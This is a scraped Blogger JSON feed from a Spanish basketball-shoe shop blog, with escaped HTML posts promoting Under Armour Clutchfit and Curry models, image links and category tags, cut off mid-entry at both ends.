href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" height=\"400\" width=\"355\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLas zapatillas oficiales de la \u003Cb\u003ECopa del Rey 2015\u003C\/b\u003E ya han salido a la venta en una edición limitada y exclusiva que trae unos calcetines a juego y un saco conmemorativo de la edición que se celebra en Gran Canaria. Las Under Armour Clutchfit serán el modelo oficial de la Copa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nPodéis conseguirlas en www.fuikaomar.es por 155€ pero OJO durante el transcurso de la Copa del Rey está vigente un \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ecódigo descuento del 10% (introduciendo el código COPA en la web)\u003C\/b\u003E \u003C\/span\u003E\u0026nbsp;por lo que la zapatilla os quedaría en unos 140€ con el envío incluído a cualquier sitio de España, incluyendo las islas Canarias y Baleares.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo lo dudes, las mejores zapatillas de baloncesto Under Armour las tienes disponibles en www.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5040256374836557015\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html","title":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s72-c\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/UNDER%20ARMOUR?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12218
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/UNDER+ARMOUR?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/UNDER%20ARMOUR"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/UNDER+ARMOUR\/-\/UNDER+ARMOUR?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-6721308301926170162"},"published":{"$t":"2016-08-29T11:33:00.002+02:00"},"updated":{"$t":"2016-08-29T11:33:40.592+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s1600\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s640\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s1600\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s320\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s1600\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s320\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s1600\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s320\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s1600\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s320\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s1600\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s640\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s1600\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s320\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s1600\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s320\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s1600\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s320\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s1600\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s320\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnder Armour saca una linea exclusiva que conmemora el tour que realizará Stephen Curry por China, con unos colores que no sabemos si funcionarán muy bien en Asia pero que os aseguro que en Europa la gente no se va a pegar por ellas (si es que llegan a salir en el mercado europeo que por ahora no hay confirmación alguna), si buscas unas zapatillas de UA un poco más discretas te recomendamos uno de los mejores modelos del 2015 - \u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=CLUTCHFIT\u0026amp;submit_search=\" target=\"_blank\"\u003EAQUI\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/6721308301926170162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html","title":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s72-c\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-7243492449008782445"},"published":{"$t":"2016-05-12T16:18:00.000+02:00"},"updated":{"$t":"2016-05-12T16:18:10.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2 \"THE FINALS\" P"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s1600\/under-armour-curry-2-finals-pe-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s640\/under-armour-curry-2-finals-pe-01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1h5tN2pmaXjSv-WG8A5r2DI5X9Vr6q2za7ZtT_lNG4W1aPmq3xnEKbWRhH5bKEAp2oKOUM57T8dCQ82D1nz_I7d7Sq6FA2pKNcPtncAOo6J8tsR-9O26OhDgmrFIpJdrox32wDrqPt7k\/s640\/under-armour-curry-2-finals-pe-02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUna nueva versión de las Curry 2 ha salido a la luz, en homenaje al anillo ganado en 2015.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/7243492449008782445\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/05\/under-armour-curry-2-finals-p.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7243492449008782445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7243492449008782445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/05\/under-armour-curry-2-finals-p.html","title":"UNDER ARMOUR CURRY 2 \"THE FINALS\" 